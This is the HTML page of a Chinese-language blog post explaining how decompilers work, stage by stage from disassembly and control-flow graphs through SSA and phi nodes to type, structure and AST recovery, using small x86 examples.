

<file: docs/posts/decompilation/index.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN" xml:lang="zh-CN"><head>

<meta charset="utf-8">
<meta name="generator" content="quarto-1.9.37">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">


<title>反编译原理 – Shuangning Yang</title>
<style>
/* Default styles provided by pandoc.
** See https://pandoc.org/MANUAL.html#variables-for-html for config info.
*/
code{white-space: pre-wrap;}
span.smallcaps{font-variant: small-caps;}
div.columns{display: flex; gap: min(4vw, 1.5em);}
div.column{flex: auto; overflow-x: auto;}
div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
ul.task-list{list-style: none;}
ul.task-list li input[type="checkbox"] {
  width: 0.8em;
  margin: 0 0.8em 0.2em -1em; /* quarto-specific, see https://github.com/quarto-dev/quarto-cli/issues/4556 */ 
  vertical-align: middle;
}
/* CSS for syntax highlighting */
html { -webkit-text-size-adjust: 100%; }
pre > code.sourceCode { white-space: pre; position: relative; }
pre > code.sourceCode > span { display: inline-block; line-height: 1.25; }
pre > code.sourceCode > span:empty { height: 1.2em; }
.sourceCode { overflow: visible; }
code.sourceCode > span { color: inherit; text-decoration: inherit; }
div.sourceCode { margin: 1em 0; }
pre.sourceCode { margin: 0; }
@media screen {
div.sourceCode { overflow: auto; }
}
@media print {
pre > code.sourceCode { white-space: pre-wrap; }
pre > code.sourceCode > span { text-indent: -5em; padding-left: 5em; }
}
pre.numberSource code
  { counter-reset: source-line 0; }
pre.numberSource code > span
  { position: relative; left: -4em; counter-increment: source-line; }
pre.numberSource code > span > a:first-child::before
  { content: counter(source-line);
    position: relative; left: -1em; text-align: right; vertical-align: baseline;
    border: none; display: inline-block;
    -webkit-touch-callout: none; -webkit-user-select: none;
    -khtml-user-select: none; -moz-user-select: none;
    -ms-user-select: none; user-select: none;
    padding: 0 4px; width: 4em;
  }
pre.numberSource { margin-left: 3em;  padding-left: 4px; }
div.sourceCode
  {   }
@media screen {
pre > code.sourceCode > span > a:first-child::before { text-decoration: underline; }
}
</style>


<script src="../../site_libs/quarto-nav/quarto-nav.js"></script>
<script src="../../site_libs/quarto-nav/headroom.min.js"></script>
<script src="../../site_libs/clipboard/clipboard.min.js"></script>
<script src="../../site_libs/quarto-search/autocomplete.umd.js"></script>
<script src="../../site_libs/quarto-search/fuse.min.js"></script>
<script src="../../site_libs/quarto-search/quarto-search.js"></script>
<meta name="quarto:offset" content="../../">
<link href="../../images/logo.png" rel="icon" type="image/png">
<script src="../../site_libs/quarto-html/quarto.js" type="module"></script>
<script src="../../site_libs/quarto-html/tabsets/tabsets.js" type="module"></script>
<script src="../../site_libs/quarto-html/popper.min.js"></script>
<script src="../../site_libs/quarto-html/tippy.umd.min.js"></script>
<script src="../../site_libs/quarto-html/anchor.min.js"></script>
<link href="../../site_libs/quarto-html/tippy.css" rel="stylesheet">
<link href="../../site_libs/quarto-html/quarto-syntax-highlighting-a9c94084e156453ce75ecc8ff7b2041c.css" rel="stylesheet" id="quarto-text-highlighting-styles">
<script src="../../site_libs/bootstrap/bootstrap.min.js"></script>
<link href="../../site_libs/bootstrap/bootstrap-icons.css" rel="stylesheet">
<link href="../../site_libs/bootstrap/bootstrap-d86b5db1ca31100997438474e5969711.min.css" rel="stylesheet" append-hash="true" id="quarto-bootstrap" data-mode="light">
<script id="quarto-search-options" type="application/json">{
  "location": "navbar",
  "copy-button": false,
  "collapse-after": 3,
  "panel-placement": "end",
  "type": "overlay",
  "limit": 50,
  "keyboard-shortcut": [
    "f",
    "/",
    "s"
  ],
  "show-item-context": false,
  "language": {
    "search-no-results-text": "没有结果",
    "search-matching-documents-text": "匹配的文档",
    "search-copy-link-title": "复制搜索链接",
    "search-hide-matches-text": "隐藏其它匹配结果",
    "search-more-match-text": "更多匹配结果",
    "search-more-matches-text": "更多匹配结果",
    "search-clear-button-title": "清除",
    "search-text-placeholder": "",
    "search-detached-cancel-button-title": "取消",
    "search-submit-button-title": "提交",
    "search-label": "搜索"
  }
}</script>
<script src="../../site_libs/quarto-diagram/mermaid.min.js"></script>
<script src="../../site_libs/quarto-diagram/mermaid-init.js"></script>
<link href="../../site_libs/quarto-diagram/mermaid.css" rel="stylesheet">


<link rel="stylesheet" href="code-blocks.css">
</head>

<body class="nav-fixed quarto-light">

<div id="quarto-search-results"></div>
  <header id="quarto-header" class="headroom fixed-top">
    <nav class="navbar navbar-expand-lg " data-bs-theme="dark">
      <div class="navbar-container container-fluid">
      <div class="navbar-brand-container mx-auto">
    <a class="navbar-brand" href="../../index.html">
    <span class="navbar-title">Shuangning Yang</span>
    </a>
  </div>
            <div id="quarto-search" class="" title="搜索"></div>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" role="menu" aria-expanded="false" aria-label="展开或折叠导航栏" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">
  <span class="navbar-toggler-icon"></span>
</button>
          <div class="collapse navbar-collapse" id="navbarCollapse">
            <ul class="navbar-nav navbar-nav-scroll ms-auto">
  <li class="nav-item">
    <a class="nav-link" href="../../index.html"> 
<span class="menu-text">Home</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../publications.html"> 
<span class="menu-text">Publications</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../blogs.html"> 
<span class="menu-text">Blogs</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../codes.html"> 
<span class="menu-text">Codes</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../CV.pdf"> 
<span class="menu-text">CV</span></a>
  </li>  
</ul>
          </div> <!-- /navcollapse -->
            <div class="quarto-navbar-tools">
</div>
      </div> <!-- /container-fluid -->
    </nav>
</header>
<!-- content -->
<div id="quarto-content" class="quarto-container page-columns page-rows-contents page-layout-article page-navbar">
<!-- sidebar -->
<!-- margin-sidebar -->
    <div id="quarto-margin-sidebar" class="sidebar margin-sidebar">
        <nav id="TOC" role="doc-toc" class="toc-active">
    <h2 id="toc-title">目录</h2>
   
  <ul>
  <li><a href="#基础准备" id="toc-基础准备" class="nav-link active" data-scroll-target="#基础准备">基础准备</a></li>
  <li><a href="#控制流图获取" id="toc-控制流图获取" class="nav-link" data-scroll-target="#控制流图获取">控制流图获取</a></li>
  <li><a href="#ssa-生成" id="toc-ssa-生成" class="nav-link" data-scroll-target="#ssa-生成">SSA 生成</a></li>
  <li><a href="#变量恢复" id="toc-变量恢复" class="nav-link" data-scroll-target="#变量恢复">变量恢复</a></li>
  <li><a href="#类型恢复" id="toc-类型恢复" class="nav-link" data-scroll-target="#类型恢复">类型恢复</a></li>
  <li><a href="#控制流恢复" id="toc-控制流恢复" class="nav-link" data-scroll-target="#控制流恢复">控制流恢复</a></li>
  <li><a href="#ast-恢复" id="toc-ast-恢复" class="nav-link" data-scroll-target="#ast-恢复">AST 恢复</a></li>
  <li><a href="#输出高级语言" id="toc-输出高级语言" class="nav-link" data-scroll-target="#输出高级语言">输出高级语言</a></li>
  </ul>
<div class="toc-actions"><ul><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/edit/main/posts/decompilation/index.qmd" class="toc-action"><i class="bi bi-github"></i>编辑该页面</a></li><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/issues/new" class="toc-action"><i class="bi empty"></i>反馈问题</a></li></ul></div></nav>
    </div>
<!-- main -->
<main class="content" id="quarto-document-content">

<header id="title-block-header" class="quarto-title-block default">
<div class="quarto-title">
<h1 class="title">反编译原理</h1>
</div>



<div class="quarto-title-meta">

    
  
    
  </div>
  


</header>


<p>反编译基本都可分为这么几步：</p>
<section id="基础准备" class="level2">
<h2 class="anchored" data-anchor-id="基础准备">基础准备</h2>
<p>基础准备：一般就是由反汇编器来完成的几个步骤，包括：</p>
<ol type="1">
<li>加载镜像：将文件中的代码、数据分析出来，从而知道内存中某个地址对应文件中的什么数据。</li>
<li>代码识别、反汇编与代码提升（lifting）：猜测哪些地方应该是机器代码，然后对机器代码进行解码得到汇编语言，同时还可以将汇编语言进行代码提升，也就是 lifting，得到中间语言。之后的分析一般就发生在中间语言上，这样可以避免直接对不同架构的汇编代码进行处理，从而可以方便地支持多架构。</li>
</ol>
</section>
<section id="控制流图获取" class="level2">
<h2 class="anchored" data-anchor-id="控制流图获取">控制流图获取</h2>
<p>控制流图获取：这部分开始就是反编译器的工作了（一般来说是）。首先就是需要进行控制流图的获取，控制流图是一种图结构，图上的每一个节点叫做一个基本块，也就是会连续执行的指令。例如以下的汇编程序：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>控制流示例 · x86 汇编</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb1" data-filename="控制流示例 · x86 汇编"><pre class="sourceCode asm code-with-copy"><code class="sourceCode fasm"><span id="cb1-1"><a href="#cb1-1" aria-hidden="true" tabindex="-1"></a>    <span class="bu">mov</span> <span class="kw">eax</span><span class="op">,</span> <span class="dv">1</span></span>
<span id="cb1-2"><a href="#cb1-2" aria-hidden="true" tabindex="-1"></a>    <span class="bu">add</span> <span class="kw">ebx</span><span class="op">,</span> <span class="kw">eax</span>       <span class="co">; 假设 ebx 是外部的输入</span></span>
<span id="cb1-3"><a href="#cb1-3" aria-hidden="true" tabindex="-1"></a>    <span class="bu">cmp</span> <span class="kw">ebx</span><span class="op">,</span> <span class="bn">0x10</span></span>
<span id="cb1-4"><a href="#cb1-4" aria-hidden="true" tabindex="-1"></a>    <span class="cf">jne</span> label1</span>
<span id="cb1-5"><a href="#cb1-5" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb1-6"><a href="#cb1-6" aria-hidden="true" tabindex="-1"></a>    <span class="bu">mov</span> <span class="kw">ebx</span><span class="op">,</span> <span class="bn">0x20</span></span>
<span id="cb1-7"><a href="#cb1-7" aria-hidden="true" tabindex="-1"></a>    <span class="cf">jmp</span> end</span>
<span id="cb1-8"><a href="#cb1-8" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb1-9"><a href="#cb1-9" aria-hidden="true" tabindex="-1"></a><span class="fu">label1:</span></span>
<span id="cb1-10"><a href="#cb1-10" aria-hidden="true" tabindex="-1"></a>    <span class="bu">mov</span> <span class="kw">ebx</span><span class="op">,</span> <span class="bn">0x30</span></span>
<span id="cb1-11"><a href="#cb1-11" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb1-12"><a href="#cb1-12" aria-hidden="true" tabindex="-1"></a><span class="fu">end:</span></span>
<span id="cb1-13"><a href="#cb1-13" aria-hidden="true" tabindex="-1"></a>    <span class="bu">xor</span> <span class="kw">eax</span><span class="op">,</span> <span class="kw">eax</span></span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
<p>这一段程序如果画成控制流图：</p>
<div class="cell" data-layout-align="default">
<div class="cell-output-display">
<div>
<p></p><figure class="figure"><p></p>
<div>
<pre class="mermaid mermaid-js">flowchart TD
    A["mov eax, 1&lt;br/&gt;add ebx, eax&lt;br/&gt;cmp ebx, 0x10&lt;br/&gt;jne label1"]
    B["mov ebx, 0x20&lt;br/&gt;jmp end"]
    C["label1:&lt;br/&gt;mov ebx, 0x30"]
    D["end:&lt;br/&gt;xor eax, eax"]
    A --&gt;|"ebx == 0x10"| B
    A --&gt;|"ebx != 0x10"| C
    B --&gt; D
    C --&gt; D
</pre>
</div>
<p></p></figure><p></p>
</div>
</div>
</div>
<p>每一个基本块一旦进入就一定会执行到结尾。这样做之后，就会让分析更加方便，因为以前我们只能以一句汇编为一个单位进行分析，现在就可以以一个基本块为一个单位进行分析了。另外，有了图的结构，也比较清晰地知道一个基本块之后可以走到什么分支了。最后的控制流恢复也和这个步骤息息相关。</p>
</section>
<section id="ssa-生成" class="level2">
<h2 class="anchored" data-anchor-id="ssa-生成">SSA 生成</h2>
<p>SSA，Static Single Assignment，中文叫做静态单赋值，是说，每一个变量都只应该被赋值一次（只写入一次）。怎么做到呢？就是将变量进行改名。例如，<code>eax</code> 被写了两次：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>改名前 · 同一寄存器被多次写入</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb2" data-filename="改名前 · 同一寄存器被多次写入"><pre class="sourceCode asm code-with-copy"><code class="sourceCode fasm"><span id="cb2-1"><a href="#cb2-1" aria-hidden="true" tabindex="-1"></a><span class="bu">mov</span> <span class="kw">eax</span><span class="op">,</span> <span class="dv">1</span></span>
<span id="cb2-2"><a href="#cb2-2" aria-hidden="true" tabindex="-1"></a><span class="bu">add</span> <span class="kw">eax</span><span class="op">,</span> <span class="dv">1</span></span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
<p>将每次写入的结果使用不同的名字表示：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>改名后 · 每个变量只赋值一次</strong></pre>
</div>
<pre class="text" data-filename="改名后 · 每个变量只赋值一次"><code>eax_0 = 1
eax_1 = eax_0 + 1</code></pre>
</div>
<p>这样，一看到 <code>eax_1</code> 就知道是第二次写入的结果，不会与 <code>eax_0</code> 混淆。</p>
<p>但是如果出现分支，就会有一点问题，例如这样的程序：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>分支示例 · x86 汇编</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb4" data-filename="分支示例 · x86 汇编"><pre class="sourceCode asm code-with-copy"><code class="sourceCode fasm"><span id="cb4-1"><a href="#cb4-1" aria-hidden="true" tabindex="-1"></a>    <span class="bu">cmp</span> <span class="kw">ebx</span><span class="op">,</span> <span class="dv">100</span></span>
<span id="cb4-2"><a href="#cb4-2" aria-hidden="true" tabindex="-1"></a>    <span class="cf">jne</span> L1</span>
<span id="cb4-3"><a href="#cb4-3" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb4-4"><a href="#cb4-4" aria-hidden="true" tabindex="-1"></a>    <span class="bu">mov</span> <span class="kw">eax</span><span class="op">,</span> <span class="dv">1</span></span>
<span id="cb4-5"><a href="#cb4-5" aria-hidden="true" tabindex="-1"></a>    <span class="cf">jmp</span> end</span>
<span id="cb4-6"><a href="#cb4-6" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb4-7"><a href="#cb4-7" aria-hidden="true" tabindex="-1"></a><span class="fu">L1:</span></span>
<span id="cb4-8"><a href="#cb4-8" aria-hidden="true" tabindex="-1"></a>    <span class="bu">mov</span> <span class="kw">eax</span><span class="op">,</span> <span class="dv">2</span></span>
<span id="cb4-9"><a href="#cb4-9" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb4-10"><a href="#cb4-10" aria-hidden="true" tabindex="-1"></a><span class="fu">end:</span></span>
<span id="cb4-11"><a href="#cb4-11" aria-hidden="true" tabindex="-1"></a>    <span class="bu">add</span> <span class="kw">ebx</span><span class="op">,</span> <span class="kw">eax</span></span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
<p>如果重新命名：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>仅重命名 · 汇合处的变量尚不明确</strong></pre>
</div>
<pre class="text" data-filename="仅重命名 · 汇合处的变量尚不明确"><code>    if ebx_0 != 100 then jmp L1
    eax_1 = 1
    jmp end

L1:
    eax_2 = 2

end:
    ; 应该使用 eax_1 还是 eax_2？
    ebx_1 = ebx_0 + ?</code></pre>
</div>
<p>所以在 SSA 里边，我们会加入一个特殊的语句，叫做 phi，有时候也叫做 phi-node（phi 节点），它的作用就是将分支导致的多个变量进行合并，例如上面的程序就可以被写作：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>引入 phi · 合并不同分支的变量</strong></pre>
</div>
<pre class="text" data-filename="引入 phi · 合并不同分支的变量"><code>    if ebx_0 != 100 then jmp L1
    eax_1 = 1
    jmp end

L1:
    eax_2 = 2

end:
    eax_3 = phi(eax_1, eax_2)
    ebx_1 = ebx_0 + eax_3</code></pre>
</div>
<p>SSA 的目的是让分析更加高效便捷，因为在分析的时候，你用到的变量都可以很清楚地知道是由哪一条语句进行定义的，而不需要往前挨个去找（因为只有一条语句可以定义，所以就很清楚是哪一条，就不需要全部找一遍才能确认）。</p>
</section>
<section id="变量恢复" class="level2">
<h2 class="anchored" data-anchor-id="变量恢复">变量恢复</h2>
<p>即将变量进行分析恢复。变量分为多种可能，包括栈上的变量、寄存器里的变量等等。栈上的变量目前所使用的方法一般是找到栈指针，查看其在函数内开辟了多少空间（加、减了多大的偏移），然后对于用到这一段空间的认为是可能的变量。</p>
</section>
<section id="类型恢复" class="level2">
<h2 class="anchored" data-anchor-id="类型恢复">类型恢复</h2>
<p>在变量恢复之后，会进行类型恢复，也就是“猜”恢复出来的变量可能是什么类型，如果实在猜不出来，就猜一个大小，这个大小可以根据是怎么使用的来确定。例如：加载一个位于 <code>rsp + 0x30</code> 的 8 个字节，就会认为这个位置所对应的变量的大小是 8 个字节。至于是指针还是整数还是浮点数，这就需要利用后续对这个变量的其他使用方式来确定了。</p>
</section>
<section id="控制流恢复" class="level2">
<h2 class="anchored" data-anchor-id="控制流恢复">控制流恢复</h2>
<p>即将控制流图打上标记，确认控制流图所对应的程序结构，例如在上面控制流图示例中所对应的就应该是 <code>if-else</code> 语句。</p>
<p>这一部分一般是通过图匹配算法来实现的，也就是根据图长什么样子来确定是什么语句。</p>
</section>
<section id="ast-恢复" class="level2">
<h2 class="anchored" data-anchor-id="ast-恢复">AST 恢复</h2>
<p>在控制流图打上标记之后，就可以进行 AST（Abstract Syntax Tree，抽象语法树）恢复了。这一部分将基本块里的内容进行转换，转换成高级语言的形式，以及根据控制流恢复的结果，决定应该使用什么条件语句、循环语句等进行表达。</p>
</section>
<section id="输出高级语言" class="level2">
<h2 class="anchored" data-anchor-id="输出高级语言">输出高级语言</h2>
<p>最后就是将 AST 恢复的结果打印出来，就得到了我们看到的伪 C 代码了。</p>
<p><a href="../../blogs.html">← 返回 Blogs</a></p>


</section>

</main> <!-- /main -->
<script id="quarto-html-after-body" type="application/javascript">
  window.document.addEventListener("DOMContentLoaded", function (event) {
    const icon = "";
    const anchorJS = new window.AnchorJS();
    anchorJS.options = {
      placement: 'right',
      icon: icon
    };
    anchorJS.add('.anchored');
    const isCodeAnnotation = (el) => {
      for (const clz of el.classList) {
        if (clz.startsWith('code-annotation-')) {                     
          return true;
        }
      }
      return false;
    }
    const onCopySuccess = function(e) {
      // button target
      const button = e.trigger;
      // don't keep focus
      button.blur();
      // flash "checked"
      button.classList.add('code-copy-button-checked');
      var currentTitle = button.getAttribute("title");
      button.setAttribute("title", "已复制");
      let tooltip;
      if (window.bootstrap) {
        button.setAttribute("data-bs-toggle", "tooltip");
        button.setAttribute("data-bs-placement", "left");
        button.setAttribute("data-bs-title", "已复制");
        tooltip = new bootstrap.Tooltip(button, 
          { trigger: "manual", 
            customClass: "code-copy-button-tooltip",
            offset: [0, -8]});
        tooltip.show();    
      }
      setTimeout(function() {
        if (tooltip) {
          tooltip.hide();
          button.removeAttribute("data-bs-title");
          button.removeAttribute("data-bs-toggle");
          button.removeAttribute("data-bs-placement");
        }
        button.setAttribute("title", currentTitle);
        button.classList.remove('code-copy-button-checked');
      }, 1000);
      // clear code selection
      e.clearSelection();
    }
    const getTextToCopy = function(trigger) {
      const outerScaffold = trigger.parentElement.cloneNode(true);
      const codeEl = outerScaffold.querySelector('code');
      for (const childEl of codeEl.children) {
        if (isCodeAnnotation(childEl)) {
          childEl.remove();
        }
      }
      return codeEl.innerText;
    }
    const clipboard = new window.ClipboardJS('.code-copy-button:not([data-in-quarto-modal])', {
      text: getTextToCopy
    });
    clipboard.on('success', onCopySuccess);
    if (window.document.getElementById('quarto-embedded-source-code-modal')) {
      const clipboardModal = new window.ClipboardJS('.code-copy-button[data-in-quarto-modal]', {
        text: getTextToCopy,
        container: window.document.getElementById('quarto-embedded-source-code-modal')
      });
      clipboardModal.on('success', onCopySuccess);
    }
      var localhostRegex = new RegExp(/^(?:http|https):\/\/localhost\:?[0-9]*\//);
      var mailtoRegex = new RegExp(/^mailto:/);
        var filterRegex = new RegExp("https:\/\/yangshuangning\.github\.io");
      var isInternal = (href) => {
